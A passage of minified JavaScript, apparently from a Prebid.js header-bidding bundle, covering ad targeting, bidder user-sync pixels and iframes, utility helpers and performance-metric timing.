`,d[t]),r+1===i.length&&0===Object.keys(e).length&&(0,x.logError)("No auction targeting keys were permitted due to the setting in setConfig(targetingControls.auctionKeyMaxChars).  Please review setup and consider adjusting."),e},{})})(l,d)),e.forEach(e=>{l[e]||(l[e]={})}),l},y.$W.getConfig("targetingControls",function(e){null!=(0,d.A)(e,E)&&null!=(0,d.A)(e,T)&&(0,x.logError)(C)}),p.setTargetingForGPT=(0,n.A_)("sync",function(e,t){let i=p.getAllTargeting(e),n=Object.fromEntries(S.map(e=>[e,null]));Object.entries(O(Object.keys(i),t)).forEach(e=>{let[r,t]=e;t.forEach(e=>{Object.keys(i[r]).forEach(e=>{let t=i[r][e];"string"==typeof t&&-1!==t.indexOf(",")&&(t=t.split(",")),i[r][e]=t}),(0,x.logMessage)(`Attempting to set targeting-map for slot: ${e.getSlotElementId()} with targeting-map:`,i[r]),e.updateTargetingFromMap(Object.assign({},n,i[r]))})}),Object.keys(i).forEach(t=>{Object.keys(i[t]).forEach(e=>{"hb_adid"===e&&c.setStatusForBids(i[t][e],v.tl.BID_TARGETING_SET)})}),p.targetingDone(i),o.emit(v.qY.SET_TARGETING,i)},"setTargetingForGPT"),p.targetingDone=(0,n.A_)("sync",function(e){return e},"targetingDone"),p.getWinningBids=function(e,t){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:A.Vk,i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:x.sortByHighestCpm;let n=t||g(r,i),a=f(e);return n.filter(e=>(0,w.mK)(a,e.adUnitCode)).filter(e=>!0===h.u.get(e.bidderCode,"allowZeroCpmBids")?0<=e.cpm:0<e.cpm).map(e=>e.adUnitCode).filter(x.uniques).map(t=>n.filter(e=>e.adUnitCode===t?e:null).reduce(A.Vk))},p.setTargetingForAst=function(e){let i=p.getAllTargeting(e);try{p.resetPresetTargetingAST(e)}catch(e){(0,x.logError)("unable to reset targeting for AST"+e)}Object.keys(i).forEach(r=>Object.keys(i[r]).forEach(e=>{var t;(0,x.logMessage)(`Attempting to set targeting for targetId: ${r} key: ${e} value: `+i[r][e]),((0,x.isStr)(i[r][e])||(0,x.isArray)(i[r][e]))&&(t={},e.search(/pt[0-9]/)<0?t[e.toUpperCase()]=i[r][e]:t[e]=i[r][e],window.apntag.setKeywords(r,t,{overrideKeyValue:!0}))}))},p.isApntagDefined=function(){if(window.apntag&&(0,x.isFn)(window.apntag.setKeywords))return!0},p})(t.n)},38230:(e,t,r)=>{r.d(t,{qh:()=>n,zt:()=>o});var l=r(91069),u=r(43272),c=r(15901),t=r(12938),i=r(95139),p=r(76811),m=r(2604),f=r(45569),g=r(83441);let n={syncEnabled:!0,filterSettings:{image:{bidders:"*",filter:"include"}},syncsPerBidder:5,syncDelay:3e3,auctionDelay:500},a=(u.$W.setDefaults({userSync:(0,l.deepClone)(n)}),(0,t.CK)("usersync")),o=(i=>{let r={},n={image:[],iframe:[]},a=new Set,o={},s={image:!0,iframe:!1},d=i.config;function t(){if(d.syncEnabled&&i.browserSupportsCookies){try{s.iframe&&e(n.iframe,e=>{var t,[e,r]=e;(0,l.logMessage)("Invoking iframe user sync for bidder: "+e),(0,l.insertUserSyncIframe)(r),r=n,t=e,r.image=r.image.filter(e=>e[0]!==t)}),s.image&&e(n.image,e=>{var[e,t]=e;(0,l.logMessage)("Invoking image pixel user sync for bidder: "+e),(0,l.triggerPixel)(t)})}catch(e){return(0,l.logError)("Error firing user syncs",e)}n={image:[],iframe:[]}}}function e(e,t){(0,l.shuffle)(e).forEach(t)}return u.$W.getConfig("userSync",e=>{var t;e.userSync&&(t=e.userSync.filterSettings,!(0,l.isPlainObject)(t)||t.image||t.all||(e.userSync.filterSettings.image={bidders:"*",filter:"include"})),d=Object.assign(d,e.userSync)}),i.regRule(p.Ml,"userSync config",e=>{if(!d.syncEnabled)return{allow:!1,reason:"syncs are disabled"};if(e[m.Dk]===f.tW){var t=e[m.bt],e=e[m.iK];if(!r.canBidderRegisterSync(t,e))return{allow:!1,reason:t+" syncs are not enabled for "+e}}}),r.registerSync=(e,t,r)=>a.has(t)?(0,l.logMessage)(`already fired syncs for "${t}", ignoring registerSync call`):d.syncEnabled&&(0,l.isArray)(n[e])?t?0!==d.syncsPerBidder&&Number(o[t])>=d.syncsPerBidder?(0,l.logWarn)(`Number of user syncs exceeded for "${t}"`):void(i.isAllowed(p.Ml,(0,g.s)(f.tW,t,{[m.bt]:e,[m.e3]:r}))&&(n[e].push([t,r]),o=((r=o)[t=t]?r[t]+=1:r[t]=1,r))):(0,l.logWarn)("Bidder is required for registering sync"):(0,l.logWarn)(`User sync type "${e}" not supported`),r.bidderDone=a.add.bind(a),r.syncUsers=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0;if(e)return setTimeout(t,Number(e));t()},r.triggerUserSyncs=()=>{d.enableOverride&&r.syncUsers()},r.canBidderRegisterSync=(e,t)=>{return!(d.filterSettings&&(e=e,t=t,a=d.filterSettings,i=e,((r=a).all&&r[i]?((0,l.logWarn)(`Detected presence of the "filterSettings.all" and "filterSettings.${i}" in userSync config.  You cannot mix "all" with "iframe/image" configs; they are mutually exclusive.`),0):(n=r.all||r[i],r=r.all?"all":i,n?(i=n.filter,n=n.bidders,i&&"include"!==i&&"exclude"!==i?((0,l.logWarn)(`UserSync "filterSettings.${r}.filter" setting '${i}' is not a valid option; use either 'include' or 'exclude'.`),0):"*"===n||Array.isArray(n)&&0<n.length&&n.every(e=>(0,l.isStr)(e)&&"*"!==e)||((0,l.logWarn)(`Detected an invalid setup in userSync "filterSettings.${r}.bidders"; use either '*' (to represent all bidders) or an array of bidders.`),0)):void 0))?(s[e]=!0,n="*"===(i=a.all||a[e]).bidders?[t]:i.bidders,{include:(e,t)=>!(0,c.mK)(e,t),exclude:(e,t)=>(0,c.mK)(e,t)}[i.filter||"include"](n,t)):!s[e]));var r,i,n,a},r})(Object.defineProperties({config:u.$W.getConfig("userSync"),isAllowed:i.io,regRule:i.qB},{browserSupportsCookies:{get:function(){return!(0,l.isSafariBrowser)()&&a.cookiesAreEnabled()}}}))},91069:(P,e,t)=>{t.r(e),t.d(e,{_each:()=>function(e,r){if(C(e?.forEach))return e.forEach(r,this);Object.entries(e||{}).forEach(e=>{var[e,t]=e;return r.call(this,t,e)})},_map:()=>function(r,i){return C(r?.map)?r.map(i):Object.entries(r||{}).map(e=>{var[e,t]=e;return i(t,e,r)})},_setEventEmitter:()=>function(e){o=e},binarySearch:()=>function(t,e){let r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:e=>e,i=0,n=t.length&&t.length-1,a=r(e);for(;1<n-i;){let e=i+Math.round((n-i)/2);a>r(t[e])?i=e:n=e}for(;t.length>i&&a>r(t[i]);)i++;return i},buildUrl:()=>function(e){return(e.protocol||"http")+"://"+(e.host||e.hostname+(e.port?":"+e.port:""))+(e.pathname||"")+(e.search?"?"+u.formatQS(e.search||""):"")+(e.hash?"#"+e.hash:"")},canAccessWindowTop:()=>Q,checkCookieSupport:()=>le,cleanObj:()=>function(e){return Object.fromEntries(Object.entries(e).filter(e=>{var[,e]=e;return void 0!==e}))},compareCodeAndSlot:()=>ue,contains:()=>function(e,t){return C(e?.includes)&&e.includes(t)},convertObjectToArray:()=>function(t){return Object.keys(t).map(e=>({[e]:t[e]}))},createIframe:()=>ee,createInvisibleIframe:()=>te,createTrackPixelHtml:()=>function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:encodeURI;if(!e)return"";var r='<div style="position:absolute;left:0px;top:0px;visibility:hidden;">';return r+('<img src="'+t(e))+'"></div>'},createTrackPixelIframeHtml:()=>ne,cyrb53Hash:()=>function(r){function i(e,t){var r;return C(Math.imul)?Math.imul(e,t):(r=(4194303&e)*(t|=0),4290772992&e&&(r+=(4290772992&e)*t|0),0|r)}let e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:0,n=3735928559^e,a=1103547991^e;for(let e,t=0;t<r.length;t++)e=r.charCodeAt(t),n=i(n^e,2654435761),a=i(a^e,1597334677);return n=i(n^n>>>16,2246822507)^i(a^a>>>13,3266489909),(4294967296*(2097151&(a=i(a^a>>>16,2246822507)^i(n^n>>>13,3266489909)))+(n>>>0)).toString()},debugTurnedOn:()=>E,deepAccess:()=>a.A,deepClone:()=>function(e){return(0,N.Q)(e)||{}},deepEqual:()=>B,deepSetValue:()=>W.J,delayExecution:()=>function(e,t){if(t<1)throw new Error("numRequiredCalls must be a positive number. Got "+t);let r=0;return function(){++r===t&&e.apply(this,arguments)}},encodeMacroURI:()=>function(e){return Array.from(e.matchAll(/\$({[^}]+})/g)).map(e=>e[1]).reduce((e,t)=>e.replace("$"+encodeURIComponent(t),"$"+t),encodeURI(e))},extractDomainFromHost:()=>function(e){let t=null;try{var r=/[-\w]+\.([-\w]+|[-\w]{3,}|[-\w]{1,3}\.[-\w]{2})$/i.exec(e);if(null!=r&&0<r.length){t=r[0];for(let e=1;e<r.length;e++)r[e].length>t.length&&(t=r[e])}}catch(e){t=null}return t},flatten:()=>D,formatQS:()=>pe,generateUUID:()=>m,getBidIdParameter:()=>function(e,t){return t?.[e]||""},getBidRequest:()=>function(r,e){if(r)return e.flatMap(e=>e.bids).find(t=>["bidId","adId","bid_id"].some(e=>t[e]===r))},getBidderCodes:()=>function(){return(0<arguments.length&&void 0!==arguments[0]?arguments[0]:Y.adUnits).map(e=>e.bids.map(e=>e.bidder).reduce(D,[])).reduce(D,[]).filter(e=>void 0!==e).filter(ae)},getDNT:()=>function(){return"1"===navigator.doNotTrack||"1"===window.doNotTrack||"1"===navigator.msDoNotTrack||"yes"===navigator.doNotTrack},getDefinedParams:()=>function(r,e){return e.filter(e=>r[e]).reduce((e,t)=>Object.assign(e,{[t]:r[t]}),{})},getDomLoadingDuration:()=>function(e){let t=-1,r=(e=e||y()).performance;if(e.performance?.timing&&0<e.performance.timing.navigationStart){let e=r.timing.domLoading-r.timing.navigationStart;0<e&&(t=e)}return t},getParameterByName:()=>function(e){return U(v().search)[e]||""},getPerformanceNow:()=>function(){return window.performance&&window.performance.now&&window.performance.now()||0},getPrebidInternal:()=>function(){return X},getSafeframeGeometry:()=>function(){try{var e=y();return"function"==typeof e.$sf.ext.geom?e.$sf.ext.geom():void 0}catch(e){A("Error getting SafeFrame geometry",e)}},getUniqueIdentifierStr:()=>p,getUnixTimestampFromNow:()=>function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"d";if(["m","d"].indexOf(t)<0)return Date.now();t=e/("m"===t?1440:1);return Date.now()+(e&&0<e?864e5*t:0)},getUserConfiguredParams:()=>function(e,t,r){return e.filter(e=>e.code===t).flatMap(e=>e.bids).filter(e=>e.bidder===r).map(e=>e.params||{})},getValue:()=>function(e,t){return e[t]},getWindowLocation:()=>v,getWindowSelf:()=>y,getWindowTop:()=>Z,groupBy:()=>function(e,r){return e.reduce(function(e,t){return(e[t[r]]=e[t[r]]||[]).push(t),e},{})},hasConsoleLogger:()=>function(){return d},hasDeviceAccess:()=>function(){return!1!==n.$W.getConfig("deviceAccess")},hasNonSerializableProperty:()=>function r(i){let n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:new Set;for(var a in i){let e=i[a],t=typeof e;if(void 0===e||"function"==t||"symbol"==t||e instanceof RegExp||e instanceof Map||e instanceof Set||e instanceof Date||null!==e&&"object"==t&&e.hasOwnProperty("toJSON"))return!0;if(null!==e&&"object"==t&&e.constructor===Object){if(n.has(e))return!0;if(n.add(e),r(e,n))return!0}}return!1},inIframe:()=>se,insertElement:()=>re,insertHtmlIntoIframe:()=>function(e){var t;e&&(t=te(),u.insertElement(t,document,"body"),(t=t.contentWindow.document).open(),t.write(e),t.close())},insertUserSyncIframe:()=>ie,internal:()=>u,isA:()=>T,isAdUnitCodeMatchingSlot:()=>function(t){return e=>ue(t,e)},isApnGetTagDefined:()=>function(){if(window.apntag&&C(window.apntag.getTag))return!0},isArray:()=>k,isArrayOfNums:()=>function(e,t){return k(e)&&(!t||e.length===t)&&e.every(e=>ce(e))},isBoolean:()=>function(e){return T(e,V)},isEmpty:()=>function(e){return!e||(k(e)||_(e)?!(0<e.length):Object.keys(e).length<=0)},isEmptyStr:()=>function(e){return _(e)&&(!e||0===e.length)},isFn:()=>C,isGptPubadsDefined:()=>function(){if(window.googletag&&C(window.googletag.pubads)&&C(window.googletag.pubads().getSlots))return!0},isInteger:()=>ce,isNumber:()=>function(e){return T(e,z)},isPlainObject:()=>O,isSafariBrowser:()=>function(){return/^((?!chrome|android|crios|fxios).)*safari/i.test(navigator.userAgent)},isSafeFrameWindow:()=>function(){if(!se())return!1;var e=u.getWindowSelf();return!(!e.$sf||!e.$sf.ext)},isStr:()=>_,isValidMediaTypes:()=>function(e){let t=["banner","native","video"];return!!Object.keys(e).every(e=>(0,r.mK)(t,e))&&(!e.video||!e.video.context||(0,r.mK)(["instream","outstream","adpod"],e.video.context))},logError:()=>A,logInfo:()=>w,logMessage:()=>I,logWarn:()=>x,memoize:()=>function(t){function e(){var e=r.apply(this,arguments);return i.has(e)||i.set(e,t.apply(this,arguments)),i.get(e)}let r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:function(e){return e},i=new Map;return e.clear=i.clear.bind(i),e},mergeDeep:()=>function(t){for(let e=0;e<(arguments.length<=1?0:arguments.length-1);e++){var r=e+1<1||arguments.length<=e+1?void 0:arguments[e+1];O(r)&&function t(i,n){if(!O(i)||!O(n))return;let a=Object.keys(n);for(let e=0;e<a.length;e++){let r=a[e];if("__proto__"!==r&&"constructor"!==r){let e=n[r];O(e)?(i[r]||(i[r]={}),t(i[r],e)):Array.isArray(e)?Array.isArray(i[r])?e.forEach(t=>{i[r].some(e=>B(e,t))||i[r].push(t)}):i[r]=[...e]:i[r]=e}}}(t,r)}return t},parseGPTSingleSizeArray:()=>function(e){if(h(e))return g(e)},parseGPTSingleSizeArrayToRtbSize:()=>function(e){if(h(e))return b(e)},parseQS:()=>U,parseQueryStringParameters:()=>function(e){let t="";for(var r in e)e.hasOwnProperty(r)&&(t+=r+"="+encodeURIComponent(e[r])+"&");return t=t.replace(/&$/,"")},parseSizesInput:()=>function(e){return f(e).map(g)},parseUrl:()=>function(e,t){var r=document.createElement("a"),e=(t&&"noDecodeWholeURL"in t&&t.noDecodeWholeURL?r.href=e:r.href=decodeURIComponent(e),t&&"decodeSearchAsString"in t&&t.decodeSearchAsString);return{href:r.href,protocol:(r.protocol||"").replace(/:$/,""),hostname:r.hostname,port:+r.port,pathname:r.pathname.replace(/^(?!\/)/,"/"),search:e?r.search:u.parseQS(r.search||""),hash:(r.hash||"").replace(/^#/,""),host:r.host||window.location.host}},pick:()=>function(o,s){return"object"!=typeof o?{}:s.reduce((i,n,a)=>{if("function"!=typeof n){let e=n,t=n.match(/^(.+?)\sas\s(.+?)$/i),r=(t&&(n=t[1],e=t[2]),o[n]);void 0!==(r="function"==typeof s[a+1]?s[a+1](r,i):r)&&(i[e]=r)}return i},{})},prefixLog:()=>function(n){function e(i){return function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];i(n,...t)}}return{logError:e(A),logWarn:e(x),logMessage:e(I),logInfo:e(w)}},replaceAuctionPrice:()=>function(e,t){return de(e,{AUCTION_PRICE:t})},replaceClickThrough:()=>function(e,t){if(e&&t&&"string"==typeof t)return e.replace(/\${CLICKTHROUGH}/g,t)},replaceMacros:()=>de,safeJSONEncode:()=>function(e){try{return JSON.stringify(e)}catch(e){return""}},safeJSONParse:()=>function(e){try{return JSON.parse(e)}catch(e){}},setOnAny:()=>function(r,i){for(let e,t=0;t<r.length;t++)if(e=(0,a.A)(r[t],i))return e},setScriptAttributes:()=>function(r,e){Object.entries(e).forEach(e=>{var[e,t]=e;return r.setAttribute(e,t)})},shuffle:()=>function(e){let t=e.length;for(;0<t;){var r=Math.floor(Math.random()*t),i=(t--,e[t]);e[t]=e[r],e[r]=i}return e},sizeTupleToRtbSize:()=>b,sizeTupleToSizeString:()=>g,sizesToSizeTuples:()=>f,sortByHighestCpm:()=>oe,timestamp:()=>function(){return(new Date).getTime()},transformAdServerTargetingObj:()=>function(t){return t&&0<Object.getOwnPropertyNames(t).length?Object.keys(t).map(e=>e+"="+encodeURIComponent(t[e])).join("&"):""},triggerNurlWithCpm:()=>function(e,t){_(e.nurl)&&""!==e.nurl&&(e.nurl=e.nurl.replace(/\${AUCTION_PRICE}/,t),j(e.nurl))},triggerPixel:()=>j,uniques:()=>ae,unsupportedBidderMessage:()=>function(e,t){var r=Object.keys(e.mediaTypes||{banner:"banner"}).join(", ");return`
    ${e.code} is a ${r} ad unit
    containing bidders that don't support ${r}: ${t}.
    This bidder won't fetch demand.
  `},waitForElementToLoad:()=>R});var n=t(43272),N=t(45751),r=t(15901),i=t(78969),q=t(25555),e=t(7873),a=t(70433),W=t(63172),F="String",L="Function",z="Number",M="Object",V="Boolean",$=Object.prototype.toString;let o,s=Boolean(window.console),d=Boolean(s&&window.console.log),G=Boolean(s&&window.console.info),J=Boolean(s&&window.console.warn),H=Boolean(s&&window.console.error),Y=(0,e.m)();function l(){null!=o&&o(...arguments)}let u={checkCookieSupport:le,createTrackPixelIframeHtml:ne,getWindowSelf:y,getWindowTop:Z,canAccessWindowTop:Q,getWindowLocation:v,insertUserSyncIframe:ie,insertElement:re,isFn:C,triggerPixel:j,logError:A,logWarn:x,logMessage:I,logInfo:w,parseQS:U,formatQS:pe,deepEqual:B},X={};c=0;var c,K=function(){return++c};function p(){return K()+Math.random().toString(16).substr(2)}function m(e){return e?(e^(window&&window.crypto&&window.crypto.getRandomValues?crypto.getRandomValues(new Uint8Array(1))[0]%16:16*Math.random())>>e/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,m)}function f(e){return"string"==typeof e?e.split(/\s*,\s*/).map(e=>e.match(/^(\d+)x(\d+)$/i)).filter(e=>e).map(e=>{var[,e,t]=e;return[parseInt(e,10),parseInt(t,10)]}):Array.isArray(e)?h(e)?[e]:e.filter(h):[]}function g(e){return e[0]+"x"+e[1]}function b(e){return{w:e[0],h:e[1]}}function h(e){return k(e)&&2===e.length&&!isNaN(e[0])&&!isNaN(e[1])}function Z(){return window.top}function y(){return window.self}function v(){return window.location}function Q(){try{if(u.getWindowTop().location.href)return!0}catch(e){return!1}}function I(){E()&&d&&console.log.apply(console,S(arguments,"MESSAGE:"))}function w(){E()&&G&&console.info.apply(console,S(arguments,"INFO:"))}function x(){E()&&J&&console.warn.apply(console,S(arguments,"WARNING:")),l(i.qY.AUCTION_DEBUG,{type:"WARNING",arguments:arguments})}function A(){E()&&H&&console.error.apply(console,S(arguments,"ERROR:")),l(i.qY.AUCTION_DEBUG,{type:"ERROR",arguments:arguments})}function S(e,t){e=[].slice.call(e);var r=n.$W.getCurrentBidder();return t&&e.unshift(t),r&&e.unshift(i("#aaa")),e.unshift(i("#3b88c3")),e.unshift("%cPrebid"+(r?"%c"+r:"")),e;function i(e){return`display: inline-block; color: #fff; background: ${e}; padding: 1px 4px; border-radius: 3px;`}}function E(){return!!n.$W.getConfig("debug")}let ee=(()=>{let i={border:"0px",hspace:"0",vspace:"0",marginWidth:"0",marginHeight:"0",scrolling:"no",frameBorder:"0",allowtransparency:"true"};return function(e,t){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},e=e.createElement("iframe");return Object.assign(e,Object.assign({},i,t)),Object.assign(e.style,r),e}})();function te(){return ee(document,{id:p(),width:0,height:0,src:"about:blank"},{display:"none",height:"0px",width:"0px",border:"0px"})}function T(e,t){return $.call(e)==="[object "+t+"]"}function C(e){return T(e,L)}function _(e){return T(e,F)}let k=Array.isArray.bind(Array);function O(e){return T(e,M)}function re(e,t,r,i){var n;t=t||document,r=r?t.getElementsByTagName(r):t.getElementsByTagName("head");try{if((r=r.length?r:t.getElementsByTagName("body")).length)return r=r[0],n=i?null:r.firstChild,r.insertBefore(e,n)}catch(e){}}function R(r,i){let n=null;return new q.U9(e=>{let t=function(){r.removeEventListener("load",t),r.removeEventListener("error",t),null!=n&&window.clearTimeout(n),e()};r.addEventListener("load",t),r.addEventListener("error",t),null!=i&&(n=window.setTimeout(t,i))})}function j(e,t,r){var i=new Image;t&&u.isFn(t)&&R(i,r).then(t),i.src=e}function ie(e,t,r){var e=u.createTrackPixelIframeHtml(e,!1,"allow-scripts allow-same-origin"),i=document.createElement("div"),e=(i.innerHTML=e,i.firstChild);t&&u.isFn(t)&&R(e,r).then(t),u.insertElement(e,document,"html",!0)}function ne(e){let t=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"";return e?(1<arguments.length&&void 0!==arguments[1]&&!arguments[1]||(e=encodeURI(e)),`<iframe ${t=t&&`sandbox="${t}"`} id="${p()}"
      frameborder="0"
      allowtransparency="true"
      marginheight="0" marginwidth="0"
      width="0" hspace="0" vspace="0" height="0"
      style="height:0px;width:0px;display:none;"
      scrolling="no"
      src="${e}">
    </iframe>`):""}function ae(e,t,r){return r.indexOf(e)===t}function D(e,t){return e.concat(t)}let oe=(e,t)=>t.cpm-e.cpm;function se(){try{return u.getWindowSelf()!==u.getWindowTop()}catch(e){return!0}}function de(e,t){if(e)return Object.entries(t).reduce((e,t)=>{var[t,r]=t;return e.replace(new RegExp("\\$\\{"+t+"\\}","g"),r||"")},e)}function le(){if(window.navigator.cookieEnabled||document.cookie.length)return!0}let ue=(e,t)=>e.getAdUnitPath()===t||e.getSlotElementId()===t;let ce=Number.isInteger.bind(Number);function U(e){return e?e.replace(/^\?/,"").split("&").reduce((e,t)=>{let[r,i]=t.split("=");return/\[\]$/.test(r)?(e[r=r.replace("[]","")]=e[r]||[],e[r].push(i)):e[r]=i||"",e},{}):{}}function pe(e){return Object.keys(e).map(t=>Array.isArray(e[t])?e[t].map(e=>t+"[]="+e).join("&"):t+"="+e[t]).join("&")}function B(r,i){var{checkTypes:n=!1}=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};if(r!==i){if("object"!=typeof r||null===r||"object"!=typeof i||null===i)return!1;let e=Array.isArray(r),t=Array.isArray(i);if(e&&t){if(r.length!==i.length)return!1;for(let e=0;e<r.length;e++)if(!B(r[e],i[e],{checkTypes:n}))return!1}else{if(e||t)return!1;if(n&&r.constructor!==i.constructor)return!1;var a=Object.keys(r),o=Object.keys(i);if(a.length!==o.length)return!1;for(let e of a){if(!Object.prototype.hasOwnProperty.call(i,e))return!1;if(!B(r[e],i[e],{checkTypes:n}))return!1}}}return!0}},57176:(e,t,r)=>{r.d(t,{y:()=>function(e,t,r){var{index:i=s.n.index,bs:n=d.u}=3<arguments.length&&void 0!==arguments[3]?arguments[3]:{};r=r||i.getBidRequest(t);var i=t?.adapterCode,a=t?.bidderCode||r?.bidder,o=n.get(t?.adapterCode,"adjustAlternateBids"),n=n.getOwn(a,"bidCpmAdjustment")||n.get(o?i:a,"bidCpmAdjustment");if(n&&"function"==typeof n)try{return n(e,Object.assign({},t),r)}catch(e){(0,l.logError)("Error during bid adjustment",e)}return e}});var s=r(67314),d=r(12693),l=r(91069)},82621:(e,t,r)=>{r.d(t,{C:()=>function(e){return!e?.gdprApplies||!0===e?.vendorData?.purpose?.consents?.[1]}})},16894:(e,t,r)=>{r.d(t,{Ak:()=>f,BO:()=>c,K7:()=>p,NL:()=>g});let i=r(43272),n="performanceMetrics",a=window.performance&&window.performance.now?()=>window.performance.now():()=>Date.now(),o=new WeakMap;function s(e){let{now:r=a,mkNode:l=function e(s){return{metrics:{},timestamps:{},groups:{},addParent(e,t){s.push([e,t])},newSibling:()=>e(s.slice()),dfWalk(){let e,{visit:t,follow:r=()=>!0,visited:i=new Set,inEdge:n}=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};if(!i.has(this)){if(i.add(this),null!=(e=t(n,this)))return e;for(var[a,o]of s)if(r(n,o)&&(e=a.dfWalk({visit:t,follow:r,visited:i,inEdge:o}),null!=e))return e}}}},mkTimer:u=function(e,t){let r=e(),i=!1;function n(){i||(t(e()-r),i=!0)}return n.stopBefore=e=>d(e,n),n.stopAfter=e=>d(e,null,n),n},mkRenamer:c=e=>e,nodes:p=o}=0<arguments.length&&void 0!==e?e:{};return function(){return function i(a){function n(r){return a.dfWalk({visit(e,t){t=t.timestamps;if(t.hasOwnProperty(r))return t[r]}})}let o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:t=>({forEach(e){e(t)}});o=c(o);function s(e,i){let n=o(e);a.dfWalk({follow:(e,t)=>t.propagate&&(!e||!e.stopPropagation),visit(t,r){n.forEach(e=>{null==t?r.metrics[e]=i:(r.groups.hasOwnProperty(e)||(r.groups[e]=[]),r.groups[e].push(i))})}})}function d(t){return u(r,e=>s(t,e))}function e(){let r={};return a.dfWalk({visit(e,t){r=Object.assign({},!e||e.includeGroups?t.groups:null,t.metrics,r)}}),r}var t={startTiming:d,measureTime:function(e,t){return d(e).stopAfter(t)()},measureHookTime:function(e,t,r){let i=d(e);return r((e=t,(r=i.stopBefore(e)).bail=e.bail&&i.stopBefore(e.bail),r.stopTiming=i,r.untimed=e,r))},checkpoint:function(e){a.timestamps[e]=r()},timeSince:function(e,t){e=n(e),e=null!=e?r()-e:null;return null!=t&&s(t,e),e},timeBetween:function(e,t,r){e=n(e),t=n(t),t=null!=e&&null!=t?t-e:null;return null!=r&&s(r,t),t},setMetric:s,getMetrics:e,fork:function(){var{propagate:e=!0,stopPropagation:t=!1,includeGroups:r=!1}=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return i(l([[a,{propagate:e,stopPropagation:t,includeGroups:r}]]),o)},join:function(e){var{propagate:t=!0,stopPropagation:r=!1,includeGroups:i=!1}=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},e=p.get(e);null!=e&&e.addParent(a,{propagate:t,stopPropagation:r,includeGroups:i})},newMetrics:function(){return i(a.newSibling(),o)},renameWith:function(e){return i(a,e)},toJSON:()=>e()};return p.set(t,a),t}(l([]))}}function d(e,t,r){return function(){t&&t();try{return e.apply(this,arguments)}finally{r&&r()}}}let l=(()=>{function e(){}let t={forEach:e},r=()=>null,i=(r.stopBefore=e=>e,r.stopAfter=e=>e,Object.defineProperties({dfWalk:e,newSibling:()=>i,addParent:e},Object.fromEntries(["metrics","timestamps","groups"].map(e=>[e,{get:()=>({})}]))));return s({now:()=>0,mkNode:()=>i,mkRenamer:()=>()=>t,mkTimer:()=>r,nodes:{get:e,set:e}})()})(),u=!0;function c(e){return u&&e||l}i.$W.getConfig(n,e=>{u=!!e[n]});let p=(()=>{let e=s();return function(){return u?e():l}})();function m(s,d){return function(a,o){return function(e){for(var t=arguments.length,r=new Array(1<t?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];let n=this;return c(d.apply(n,r)).measureHookTime(s+a,e,function(e){return o.call(n,e,...r)})}}}let f=m("requestBids.",e=>e.metrics),g=m("addBidResponse.",(e,t)=>t.metrics)},25555:(e,t,r)=>{r.d(t,{U9:()=>o,cb:()=>function(){let t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0;return new o(e=>{a(e,t)})},v6:()=>function(){let r,i,{promiseFactory:e=e=>new o(e)}=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};function t(t){return e=>t(e)}return{promise:e((e,t)=>{r=e,i=t}),resolve:t(r),reject:t(i)}}});let i=r(30043),n=r(7873),a=(0,n.m)().setTimeout??i.w,o=(0,n.m)().Promise??i.k},12713:(e,t,r)=>{function i(e,t){return e===t?0:e<t?-1:1}function n(){let r=0<arguments.length&&void 0!==arguments[0]?arguments[0]:e=>e;return(e,t)=>i(r(e),r(t))}function a(e){let r=0<arguments.length&&void 0!==e?e:i;return(e,t)=>-r(e,t)||0}function o(){for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return function(t,r){for(var i of n){let e=i(t,r);if(0!==e)return e}return 0}}function s(){let r=0<arguments.length&&void 0!==arguments[0]?arguments[0]:i;return(e,t)=>r(t,e)<0?t:e}function d(){return s(a(0<arguments.length&&void 0!==arguments[0]?arguments[0]:i))}r.d(t,{Bp:()=>s,Bq:()=>p,NV:()=>n,Ph:()=>d,Vk:()=>c});let l=n(e=>e.cpm),u=n(e=>e.responseTimestamp),c=d(o(l,a(n(e=>e.timeToRespond)))),p=d(o(l,a(u)));d(o(l,u))},76853:(e,t,r)=>{r.d(t,{H:()=>function(){let{startTime:r=s.timestamp,ttl:i=()=>null,monotonic:e=!1,slack:u=5e3}=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=new Map,a=[],o=[],c=e?e=>o.push(e):e=>o.splice((0,s.binarySearch)(o,e,e=>e.expiry),0,e),p,m;function f(){var e;m&&clearTimeout(m),m=0<o.length?(e=(0,s.timestamp)(),d(()=>{var e=(0,s.timestamp)();let r=0;for(let t of o){if(t.expiry>e)break;a.forEach(e=>{try{e(t.item)}catch(e){(0,s.logError)(e)}}),n.delete(t.item),r++}o.splice(0,r),m=null,f()},(p=Math.max(e,o[0].expiry+u))-e)):null}let g={};return{[Symbol.iterator]:()=>n.keys(),add(e){n.has(e)||n.set(e,(a=>{let o={},s=g,d,[e,t]=Object.entries({start:r,delta:i}).map(e=>{let r,[i,n]=e;return function(){let t=r={};b.U9.resolve(n(a)).then(e=>{t===r&&(o[i]=e,s===g)&&null!=o.start&&null!=o.delta&&(d=o.start+o.delta,c(l),null==m||p>d+u)&&f()})}}),l={item:a,refresh:t,get expiry(){return d}};return e(),t(),l})(e))},clear(){o.length=0,f(),n.clear(),g={}},toArray:()=>Array.from(n.keys()),refresh(){o.length=0,f();for(var e of n.values())e.refresh()},onExpiry:t=>(a.push(t),()=>{var e=a.indexOf(t);0<=e&&a.splice(e,1)})}}});var 